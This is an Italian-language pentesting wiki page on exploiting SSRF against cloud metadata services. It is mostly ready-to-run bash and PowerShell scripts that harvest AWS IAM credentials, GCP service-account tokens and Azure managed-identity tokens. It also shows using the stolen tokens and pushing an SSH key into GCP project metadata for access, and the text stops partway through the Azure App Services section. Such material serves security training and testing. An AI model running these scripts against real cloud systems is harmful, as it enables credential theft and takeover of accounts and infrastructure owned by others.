mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
613 lines
32 KiB
Markdown
613 lines
32 KiB
Markdown
# Cloud SSRF
|
|
|
|
{{#include ../../banners/hacktricks-training.md}}
|
|
|
|
## AWS
|
|
|
|
### Abusare di SSRF nell'ambiente AWS EC2
|
|
|
|
**L'endpoint dei metadati** può essere accessibile da qualsiasi macchina EC2 e offre informazioni interessanti su di essa. È accessibile all'url: `http://169.254.169.254` ([informazioni sui metadati qui](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html)).
|
|
|
|
Ci sono **2 versioni** dell'endpoint dei metadati. La **prima** consente di **accedere** all'endpoint tramite richieste **GET** (quindi qualsiasi **SSRF può sfruttarlo**). Per la **versione 2**, [IMDSv2](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/configuring-instance-metadata-service.html), è necessario richiedere un **token** inviando una richiesta **PUT** con un **header HTTP** e poi utilizzare quel token per accedere ai metadati con un altro header HTTP (quindi è **più complicato da abusare** con un SSRF).
|
|
|
|
> [!CAUTION]
|
|
> Nota che se l'istanza EC2 sta applicando IMDSv2, [**secondo la documentazione**](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instance-metadata-v2-how-it-works.html), la **risposta della richiesta PUT** avrà un **limite di hop di 1**, rendendo impossibile accedere ai metadati EC2 da un container all'interno dell'istanza EC2.
|
|
>
|
|
> Inoltre, **IMDSv2** bloccherà anche **le richieste per ottenere un token che includono l'header `X-Forwarded-For`**. Questo serve a prevenire che proxy inversi mal configurati possano accedervi.
|
|
|
|
Puoi trovare informazioni sugli [endpoint dei metadati nella documentazione](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/instancedata-data-categories.html). Nel seguente script vengono ottenute alcune informazioni interessanti da esso:
|
|
```bash
|
|
EC2_TOKEN=$(curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" 2>/dev/null || wget -q -O - --method PUT "http://169.254.169.254/latest/api/token" --header "X-aws-ec2-metadata-token-ttl-seconds: 21600" 2>/dev/null)
|
|
HEADER="X-aws-ec2-metadata-token: $EC2_TOKEN"
|
|
URL="http://169.254.169.254/latest/meta-data"
|
|
|
|
aws_req=""
|
|
if [ "$(command -v curl)" ]; then
|
|
aws_req="curl -s -f -H '$HEADER'"
|
|
elif [ "$(command -v wget)" ]; then
|
|
aws_req="wget -q -O - -H '$HEADER'"
|
|
else
|
|
echo "Neither curl nor wget were found, I can't enumerate the metadata service :("
|
|
fi
|
|
|
|
printf "ami-id: "; eval $aws_req "$URL/ami-id"; echo ""
|
|
printf "instance-action: "; eval $aws_req "$URL/instance-action"; echo ""
|
|
printf "instance-id: "; eval $aws_req "$URL/instance-id"; echo ""
|
|
printf "instance-life-cycle: "; eval $aws_req "$URL/instance-life-cycle"; echo ""
|
|
printf "instance-type: "; eval $aws_req "$URL/instance-type"; echo ""
|
|
printf "region: "; eval $aws_req "$URL/placement/region"; echo ""
|
|
|
|
echo ""
|
|
echo "Account Info"
|
|
eval $aws_req "$URL/identity-credentials/ec2/info"; echo ""
|
|
eval $aws_req "http://169.254.169.254/latest/dynamic/instance-identity/document"; echo ""
|
|
|
|
echo ""
|
|
echo "Network Info"
|
|
for mac in $(eval $aws_req "$URL/network/interfaces/macs/" 2>/dev/null); do
|
|
echo "Mac: $mac"
|
|
printf "Owner ID: "; eval $aws_req "$URL/network/interfaces/macs/$mac/owner-id"; echo ""
|
|
printf "Public Hostname: "; eval $aws_req "$URL/network/interfaces/macs/$mac/public-hostname"; echo ""
|
|
printf "Security Groups: "; eval $aws_req "$URL/network/interfaces/macs/$mac/security-groups"; echo ""
|
|
echo "Private IPv4s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/ipv4-associations/"; echo ""
|
|
printf "Subnet IPv4: "; eval $aws_req "$URL/network/interfaces/macs/$mac/subnet-ipv4-cidr-block"; echo ""
|
|
echo "PrivateIPv6s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/ipv6s"; echo ""
|
|
printf "Subnet IPv6: "; eval $aws_req "$URL/network/interfaces/macs/$mac/subnet-ipv6-cidr-blocks"; echo ""
|
|
echo "Public IPv4s:"; eval $aws_req "$URL/network/interfaces/macs/$mac/public-ipv4s"; echo ""
|
|
echo ""
|
|
done
|
|
|
|
echo ""
|
|
echo "IAM Role"
|
|
eval $aws_req "$URL/iam/info"
|
|
for role in $(eval $aws_req "$URL/iam/security-credentials/" 2>/dev/null); do
|
|
echo "Role: $role"
|
|
eval $aws_req "$URL/iam/security-credentials/$role"; echo ""
|
|
echo ""
|
|
done
|
|
|
|
echo ""
|
|
echo "User Data"
|
|
# Search hardcoded credentials
|
|
eval $aws_req "http://169.254.169.254/latest/user-data"
|
|
|
|
echo ""
|
|
echo "EC2 Security Credentials"
|
|
eval $aws_req "$URL/identity-credentials/ec2/security-credentials/ec2-instance"; echo ""
|
|
```
|
|
Come esempio di **credenziali IAM disponibili pubblicamente** esposte, puoi visitare: [http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws](http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws)
|
|
|
|
Puoi anche controllare le **credenziali di sicurezza EC2 pubbliche** in: [http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance](http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance)
|
|
|
|
Puoi quindi prendere **quelle credenziali e usarle con l'AWS CLI**. Questo ti permetterà di fare **qualsiasi cosa a cui quel ruolo ha permessi**.
|
|
|
|
Per sfruttare le nuove credenziali, dovrai creare un nuovo profilo AWS come questo:
|
|
```
|
|
[profilename]
|
|
aws_access_key_id = ASIA6GG71[...]
|
|
aws_secret_access_key = a5kssI2I4H/atUZOwBr5Vpggd9CxiT[...]
|
|
aws_session_token = AgoJb3JpZ2luX2VjEGcaCXVzLXdlc3QtMiJHMEUCIHgCnKJl8fwc+0iaa6n4FsgtWaIikf5mSSoMIWsUGMb1AiEAlOiY0zQ31XapsIjJwgEXhBIW3u/XOfZJTrvdNe4rbFwq2gMIYBAAGgw5NzU0MjYyNjIwMjkiDCvj4qbZSIiiBUtrIiq3A8IfXmTcebRDxJ9BGjNwLbOYDlbQYXBIegzliUez3P/fQxD3qDr+SNFg9w6WkgmDZtjei6YzOc/a9TWgIzCPQAWkn6BlXufS+zm4aVtcgvBKyu4F432AuT4Wuq7zrRc+42m3Z9InIM0BuJtzLkzzbBPfZAz81eSXumPdid6G/4v+o/VxI3OrayZVT2+fB34cKujEOnBwgEd6xUGUcFWb52+jlIbs8RzVIK/xHVoZvYpY6KlmLOakx/mOyz1tb0Z204NZPJ7rj9mHk+cX/G0BnYGIf8ZA2pyBdQyVbb1EzV0U+IPlI+nkIgYCrwTCXUOYbm66lj90frIYG0x2qI7HtaKKbRM5pcGkiYkUAUvA3LpUW6LVn365h0uIbYbVJqSAtjxUN9o0hbQD/W9Y6ZM0WoLSQhYt4jzZiWi00owZJjKHbBaQV6RFwn5mCD+OybS8Y1dn2lqqJgY2U78sONvhfewiohPNouW9IQ7nPln3G/dkucQARa/eM/AC1zxLu5nt7QY8R2x9FzmKYGLh6sBoNO1HXGzSQlDdQE17clcP+hrP/m49MW3nq/A7WHIczuzpn4zv3KICLPIw2uSc7QU6tAEln14bV0oHtHxqC6LBnfhx8yaD9C71j8XbDrfXOEwdOy2hdK0M/AJ3CVe/mtxf96Z6UpqVLPrsLrb1TYTEWCH7yleN0i9koRQDRnjntvRuLmH2ERWLtJFgRU2MWqDNCf2QHWn+j9tYNKQVVwHs3i8paEPyB45MLdFKJg6Ir+Xzl2ojb6qLGirjw8gPufeCM19VbpeLPliYeKsrkrnXWO0o9aImv8cvIzQ8aS1ihqOtkedkAsw=
|
|
```
|
|
Nota il **aws_session_token**, questo è indispensabile per il funzionamento del profilo.
|
|
|
|
[**PACU**](https://github.com/RhinoSecurityLabs/pacu) può essere utilizzato con le credenziali scoperte per scoprire i tuoi privilegi e cercare di elevarli.
|
|
|
|
### Credenziali SSRF in AWS ECS (Container Service)
|
|
|
|
**ECS** è un gruppo logico di istanze EC2 su cui puoi eseguire un'applicazione senza dover scalare la tua infrastruttura di gestione del cluster, poiché ECS gestisce questo per te. Se riesci a compromettere un servizio in esecuzione in **ECS**, i **metadata endpoints cambiano**.
|
|
|
|
Se accedi a _**http://169.254.170.2/v2/credentials/\<GUID>**_ troverai le credenziali della macchina ECS. Ma prima devi **trovare il \<GUID>**. Per trovare il \<GUID> devi leggere la variabile **environ** **AWS_CONTAINER_CREDENTIALS_RELATIVE_URI** all'interno della macchina.\
|
|
Potresti essere in grado di leggerla sfruttando un **Path Traversal** a `file:///proc/self/environ`\
|
|
L'indirizzo http menzionato dovrebbe darti la **AccessKey, SecretKey e token**.
|
|
```bash
|
|
curl "http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" 2>/dev/null || wget "http://169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" -O -
|
|
```
|
|
> [!TIP]
|
|
> Nota che in **alcuni casi** sarai in grado di accedere ai **metadati dell'istanza EC2** dal container (controlla le limitazioni TTL di IMDSv2 menzionate in precedenza). In questi scenari, dal container potresti accedere sia al ruolo IAM del container che al ruolo IAM dell'EC2.
|
|
|
|
### SSRF per AWS Lambda
|
|
|
|
In questo caso le **credenziali sono memorizzate nelle variabili d'ambiente**. Quindi, per accedervi, devi accedere a qualcosa come **`file:///proc/self/environ`**.
|
|
|
|
Il **nome** delle **variabili d'ambiente interessanti** è:
|
|
|
|
- `AWS_SESSION_TOKEN`
|
|
- `AWS_SECRET_ACCESS_KEY`
|
|
- `AWS_ACCES_KEY_ID`
|
|
|
|
Inoltre, oltre alle credenziali IAM, le funzioni Lambda hanno anche **dati degli eventi che vengono passati alla funzione quando viene avviata**. Questi dati sono resi disponibili alla funzione tramite l'[runtime interface](https://docs.aws.amazon.com/lambda/latest/dg/runtimes-api.html) e potrebbero contenere **informazioni** **sensibili** (come all'interno delle **stageVariables**). A differenza delle credenziali IAM, questi dati sono accessibili tramite SSRF standard a **`http://localhost:9001/2018-06-01/runtime/invocation/next`**.
|
|
|
|
> [!WARNING]
|
|
> Nota che le **credenziali lambda** sono all'interno delle **variabili d'ambiente**. Quindi, se il **traccia dello stack** del codice lambda stampa le variabili d'ambiente, è possibile **esfiltrarle provocando un errore** nell'app.
|
|
|
|
### SSRF URL per AWS Elastic Beanstalk
|
|
|
|
Recuperiamo l'`accountId` e la `region` dall'API.
|
|
```
|
|
http://169.254.169.254/latest/dynamic/instance-identity/document
|
|
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
|
|
```
|
|
Recuperiamo quindi l'`AccessKeyId`, il `SecretAccessKey` e il `Token` dall'API.
|
|
```
|
|
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
|
|
```
|
|
 
|
|
|
|
Poi usiamo le credenziali con `aws s3 ls s3://elasticbeanstalk-us-east-2-[ACCOUNT_ID]/`.
|
|
|
|
## GCP
|
|
|
|
Puoi [**trovare qui la documentazione sugli endpoint dei metadati**](https://cloud.google.com/appengine/docs/standard/java/accessing-instance-metadata).
|
|
|
|
### URL SSRF per Google Cloud
|
|
|
|
Richiede l'intestazione HTTP **`Metadata-Flavor: Google`** e puoi accedere all'endpoint dei metadati con i seguenti URL:
|
|
|
|
- [http://169.254.169.254](http://169.254.169.254)
|
|
- [http://metadata.google.internal](http://metadata.google.internal)
|
|
- [http://metadata](http://metadata)
|
|
|
|
Endpoint interessanti per estrarre informazioni:
|
|
```bash
|
|
# /project
|
|
# Project name and number
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/project-id
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/numeric-project-id
|
|
# Project attributes
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/attributes/?recursive=true
|
|
|
|
# /oslogin
|
|
# users
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/oslogin/users
|
|
# groups
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/oslogin/groups
|
|
# security-keys
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/oslogin/security-keys
|
|
# authorize
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/oslogin/authorize
|
|
|
|
# /instance
|
|
# Description
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/description
|
|
# Hostname
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/hostname
|
|
# ID
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/id
|
|
# Image
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/image
|
|
# Machine Type
|
|
curl -s -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/machine-type
|
|
# Name
|
|
curl -s -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/name
|
|
# Tags
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/scheduling/tags
|
|
# Zone
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/zone
|
|
# User data
|
|
curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/attributes/startup-script"
|
|
# Network Interfaces
|
|
for iface in $(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/"); do
|
|
echo " IP: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/ip")
|
|
echo " Subnetmask: "$(curl -s -f -H "X-Google-Metadata-Request: True" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/subnetmask")
|
|
echo " Gateway: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/gateway")
|
|
echo " DNS: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/dns-servers")
|
|
echo " Network: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/network-interfaces/$iface/network")
|
|
echo " ============== "
|
|
done
|
|
# Service Accounts
|
|
for sa in $(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/"); do
|
|
echo " Name: $sa"
|
|
echo " Email: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}email")
|
|
echo " Aliases: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}aliases")
|
|
echo " Identity: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}identity")
|
|
echo " Scopes: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}scopes")
|
|
echo " Token: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}token")
|
|
echo " ============== "
|
|
done
|
|
# K8s Attributtes
|
|
## Cluster location
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/cluster-location
|
|
## Cluster name
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/cluster-name
|
|
## Os-login enabled
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/enable-oslogin
|
|
## Kube-env
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/kube-env
|
|
## Kube-labels
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/kube-labels
|
|
## Kubeconfig
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/attributes/kubeconfig
|
|
|
|
# All custom project attributes
|
|
curl "http://metadata.google.internal/computeMetadata/v1/project/attributes/?recursive=true&alt=text" \
|
|
-H "Metadata-Flavor: Google"
|
|
|
|
# All custom project attributes instance attributes
|
|
curl "http://metadata.google.internal/computeMetadata/v1/instance/attributes/?recursive=true&alt=text" \
|
|
-H "Metadata-Flavor: Google"
|
|
```
|
|
Beta non richiede un'intestazione al momento (grazie a Mathias Karlsson @avlidienbrunn)
|
|
```
|
|
http://metadata.google.internal/computeMetadata/v1beta1/
|
|
http://metadata.google.internal/computeMetadata/v1beta1/?recursive=true
|
|
```
|
|
> [!CAUTION]
|
|
> Per **utilizzare il token dell'account di servizio esfiltrato** puoi semplicemente fare:
|
|
>
|
|
> ```bash
|
|
> # Via env vars
|
|
> export CLOUDSDK_AUTH_ACCESS_TOKEN=<token>
|
|
> gcloud projects list
|
|
>
|
|
> # Via setup
|
|
> echo "<token>" > /some/path/to/token
|
|
> gcloud config set auth/access_token_file /some/path/to/token
|
|
> gcloud projects list
|
|
> gcloud config unset auth/access_token_file
|
|
> ```
|
|
|
|
### Aggiungi una chiave SSH
|
|
|
|
Estrai il token
|
|
```
|
|
http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token?alt=json
|
|
```
|
|
Controlla l'ambito del token (con l'output precedente o eseguendo il seguente)
|
|
```bash
|
|
curl https://www.googleapis.com/oauth2/v1/tokeninfo?access_token=ya29.XXXXXKuXXXXXXXkGT0rJSA {
|
|
"issued_to": "101302079XXXXX",
|
|
"audience": "10130207XXXXX",
|
|
"scope": "https://www.googleapis.com/auth/compute https://www.googleapis.com/auth/logging.write https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/monitoring",
|
|
"expires_in": 2443,
|
|
"access_type": "offline"
|
|
}
|
|
```
|
|
Ora spingi la chiave SSH.
|
|
```bash
|
|
curl -X POST "https://www.googleapis.com/compute/v1/projects/1042377752888/setCommonInstanceMetadata"
|
|
-H "Authorization: Bearer ya29.c.EmKeBq9XI09_1HK1XXXXXXXXT0rJSA"
|
|
-H "Content-Type: application/json"
|
|
--data '{"items": [{"key": "sshkeyname", "value": "sshkeyvalue"}]}'
|
|
```
|
|
### Cloud Functions
|
|
|
|
L'endpoint dei metadati funziona allo stesso modo delle VM ma senza alcuni endpoint:
|
|
```bash
|
|
# /project
|
|
# Project name and number
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/project-id
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/project/numeric-project-id
|
|
|
|
# /instance
|
|
# ID
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/id
|
|
# Zone
|
|
curl -s -f -H "Metadata-Flavor: Google" http://metadata/computeMetadata/v1/instance/zone
|
|
# Auto MTLS config
|
|
curl -s -H "Metadata-Flavor:Google" http://metadata/computeMetadata/v1/instance/platform-security/auto-mtls-configuration
|
|
# Service Accounts
|
|
for sa in $(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/"); do
|
|
echo " Name: $sa"
|
|
echo " Email: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}email")
|
|
echo " Aliases: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}aliases")
|
|
echo " Identity: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}identity")
|
|
echo " Scopes: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}scopes")
|
|
echo " Token: "$(curl -s -f -H "Metadata-Flavor: Google" "http://metadata/computeMetadata/v1/instance/service-accounts/${sa}token")
|
|
echo " ============== "
|
|
done
|
|
```
|
|
## Digital Ocean
|
|
|
|
> [!WARNING]
|
|
> Non ci sono cose come AWS Roles o GCP service account, quindi non aspettarti di trovare credenziali del bot dei metadati
|
|
|
|
Documentation available at [`https://developers.digitalocean.com/documentation/metadata/`](https://developers.digitalocean.com/documentation/metadata/)
|
|
```
|
|
curl http://169.254.169.254/metadata/v1/id
|
|
http://169.254.169.254/metadata/v1.json
|
|
http://169.254.169.254/metadata/v1/
|
|
http://169.254.169.254/metadata/v1/id
|
|
http://169.254.169.254/metadata/v1/user-data
|
|
http://169.254.169.254/metadata/v1/hostname
|
|
http://169.254.169.254/metadata/v1/region
|
|
http://169.254.169.254/metadata/v1/interfaces/public/0/ipv6/addressAll in one request:
|
|
curl http://169.254.169.254/metadata/v1.json | jq
|
|
```
|
|
## Azure
|
|
|
|
### Azure VM
|
|
|
|
[**Docs** in here](https://learn.microsoft.com/en-us/azure/virtual-machines/windows/instance-metadata-service?tabs=linux).
|
|
|
|
- **Deve** contenere l'intestazione `Metadata: true`
|
|
- Non deve **contenere** un'intestazione `X-Forwarded-For`
|
|
|
|
> [!TIP]
|
|
> Una VM Azure può avere attaccata 1 identità gestita di sistema e diverse identità gestite dall'utente. Questo significa fondamentalmente che puoi **impersonare tutte le identità gestite attaccate a una VM**.
|
|
>
|
|
> Quando richiedi un token di accesso all'endpoint dei metadati, per impostazione predefinita il servizio di metadati utilizzerà l'**identità gestita assegnata al sistema** per generare il token, se esiste un'identità gestita assegnata al sistema. Nel caso ci sia solo **UN'IDENTITÀ gestita assegnata dall'utente**, questa verrà utilizzata per impostazione predefinita. Tuttavia, nel caso non ci sia un'identità gestita assegnata al sistema e ci siano **più identità gestite assegnate dall'utente**, il servizio di metadati restituirà un errore che indica che ci sono più identità gestite e sarà necessario **specificare quale utilizzare**.
|
|
>
|
|
> Sfortunatamente non sono riuscito a trovare alcun endpoint di metadati che indichi tutte le MI a cui una VM è attaccata, quindi scoprire tutte le identità gestite assegnate a una VM potrebbe essere un compito difficile da una prospettiva Red Team.
|
|
>
|
|
> Pertanto, per trovare tutte le MI attaccate puoi fare:
|
|
>
|
|
> - Ottenere **identità attaccate con az cli** (se hai già compromesso un principale nel tenant Azure)
|
|
>
|
|
> ```bash
|
|
> az vm identity show \
|
|
> --resource-group <rsc-group> \
|
|
> --name <vm-name>
|
|
> ```
|
|
>
|
|
> - Ottenere **identità attaccate** utilizzando l'MI attaccata predefinita nei metadati:
|
|
>
|
|
> ```bash
|
|
> export API_VERSION="2021-12-13"
|
|
>
|
|
> # Ottieni token dall'MI predefinita
|
|
> export TOKEN=$(curl -s -H "Metadata:true" \
|
|
> "http://169.254.169.254/metadata/identity/oauth2/token?api-version=$API_VERSION&resource=https://management.azure.com/" \
|
|
> | jq -r '.access_token')
|
|
>
|
|
> # Ottieni dettagli necessari
|
|
> export SUBSCRIPTION_ID=$(curl -s -H "Metadata:true" \
|
|
> "http://169.254.169.254/metadata/instance?api-version=$API_VERSION" | jq -r '.compute.subscriptionId')
|
|
> export RESOURCE_GROUP=$(curl -s -H "Metadata:true" \
|
|
> "http://169.254.169.254/metadata/instance?api-version=$API_VERSION" | jq -r '.compute.resourceGroupName')
|
|
> export VM_NAME=$(curl -s -H "Metadata:true" \
|
|
> "http://169.254.169.254/metadata/instance?api-version=$API_VERSION" | jq -r '.compute.name')
|
|
>
|
|
> # Prova a ottenere MI attaccate
|
|
> curl -s -H "Authorization: Bearer $TOKEN" \
|
|
> "https://management.azure.com/subscriptions/$SUBSCRIPTION_ID/resourceGroups/$RESOURCE_GROUP/providers/Microsoft.Compute/virtualMachines/$VM_NAME?api-version=$API_VERSION" | jq
|
|
> ```
|
|
>
|
|
> - **Ottieni tutte** le identità gestite definite nel tenant e **brute force** per vedere se qualcuna di esse è attaccata alla VM:
|
|
>
|
|
> ```bash
|
|
> az identity list
|
|
> ```
|
|
|
|
> [!CAUTION]
|
|
> Nelle richieste di token utilizza uno dei parametri `object_id`, `client_id` o `msi_res_id` per indicare l'identità gestita che desideri utilizzare ([**docs**](https://learn.microsoft.com/en-us/entra/identity/managed-identities-azure-resources/how-to-use-vm-token)). Se nessuno, verrà utilizzata l'**MI predefinita**.
|
|
|
|
{{#tabs}}
|
|
{{#tab name="Bash"}}
|
|
```bash
|
|
HEADER="Metadata:true"
|
|
URL="http://169.254.169.254/metadata"
|
|
API_VERSION="2021-12-13" #https://learn.microsoft.com/en-us/azure/virtual-machines/instance-metadata-service?tabs=linux#supported-api-versions
|
|
|
|
echo "Instance details"
|
|
curl -s -f -H "$HEADER" "$URL/instance?api-version=$API_VERSION"
|
|
|
|
echo "Load Balancer details"
|
|
curl -s -f -H "$HEADER" "$URL/loadbalancer?api-version=$API_VERSION"
|
|
|
|
echo "Management Token"
|
|
curl -s -f -H "$HEADER" "$URL/identity/oauth2/token?api-version=$API_VERSION&resource=https://management.azure.com/"
|
|
|
|
echo "Graph token"
|
|
curl -s -f -H "$HEADER" "$URL/identity/oauth2/token?api-version=$API_VERSION&resource=https://graph.microsoft.com/"
|
|
|
|
echo "Vault token"
|
|
curl -s -f -H "$HEADER" "$URL/identity/oauth2/token?api-version=$API_VERSION&resource=https://vault.azure.net/"
|
|
|
|
echo "Storage token"
|
|
curl -s -f -H "$HEADER" "$URL/identity/oauth2/token?api-version=$API_VERSION&resource=https://storage.azure.com/"
|
|
```
|
|
{{#endtab}}
|
|
|
|
{{#tab name="PS"}}
|
|
```bash
|
|
# Powershell
|
|
Invoke-RestMethod -Headers @{"Metadata"="true"} -Method GET -NoProxy -Uri "http://169.254.169.254/metadata/instance?api-version=2021-02-01" | ConvertTo-Json -Depth 64
|
|
## User data
|
|
$userData = Invoke- RestMethod -Headers @{"Metadata"="true"} -Method GET -Uri "http://169.254.169.254/metadata/instance/compute/userData?api-version=2021- 01-01&format=text"
|
|
[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($userData))
|
|
|
|
## Get management token
|
|
(Invoke-RestMethod -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://management.azure.com/" -Headers @{"Metadata"="true"}).access_token
|
|
|
|
## Get graph token
|
|
(Invoke-RestMethod -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://graph.microsoft.com/" -Headers @{"Metadata"="true"}).access_token
|
|
|
|
## Get vault token
|
|
(Invoke-RestMethod -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://vault.azure.net/" -Headers @{"Metadata"="true"}).access_token
|
|
|
|
## Get storage token
|
|
(Invoke-RestMethod -Uri "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2021-02-01&resource=https://storage.azure.com/" -Headers @{"Metadata"="true"}).access_token
|
|
|
|
|
|
# More Paths
|
|
/metadata/instance?api-version=2017-04-02
|
|
/metadata/instance/network/interface/0/ipv4/ipAddress/0/publicIpAddress?api-version=2017-04-02&format=text
|
|
/metadata/instance/compute/userData?api-version=2021-01-01&format=text
|
|
```
|
|
{{#endtab}}
|
|
{{#endtabs}}
|
|
|
|
> [!WARNING]
|
|
> Nota che l'endpoint **`http://169.254.169.254/metadata/v1/instanceinfo` non richiede l'intestazione `Metadata: True`** che è ottima per mostrare l'impatto delle vulnerabilità SSRF in Azure dove non puoi aggiungere questa intestazione.
|
|
|
|
### Azure App & Funzioni Servizi & Account di Automazione
|
|
|
|
Dall'**env** puoi ottenere i valori di **`IDENTITY_HEADER`** e **`IDENTITY_ENDPOINT`**. Che puoi usare per raccogliere un token per comunicare con il server dei metadati.
|
|
|
|
La maggior parte delle volte, desideri un token per una di queste risorse:
|
|
|
|
- [https://storage.azure.com](https://storage.azure.com/)
|
|
- [https://vault.azure.net](https://vault.azure.net/)
|
|
- [https://graph.microsoft.com](https://graph.microsoft.com/)
|
|
- [https://management.azure.com](https://management.azure.com/)
|
|
|
|
> [!CAUTION]
|
|
> Nelle richieste di token usa uno dei parametri `object_id`, `client_id` o `msi_res_id` per indicare l'identità gestita che desideri utilizzare ([**docs**](https://learn.microsoft.com/en-us/entra/identity/managed-identities-azure-resources/how-to-use-vm-token)). Se nessuno, verrà utilizzato il **MI predefinito**.
|
|
|
|
{{#tabs}}
|
|
{{#tab name="Bash"}}
|
|
```bash
|
|
# Check for those env vars to know if you are in an Azure app
|
|
echo $IDENTITY_HEADER
|
|
echo $IDENTITY_ENDPOINT
|
|
|
|
# (Fingerprint) You should also be able to find the folder:
|
|
ls /opt/microsoft
|
|
|
|
# Get management token
|
|
curl "$IDENTITY_ENDPOINT?resource=https://management.azure.com/&api-version=2019-08-01" -H "X-IDENTITY-HEADER:$IDENTITY_HEADER"
|
|
# Get graph token
|
|
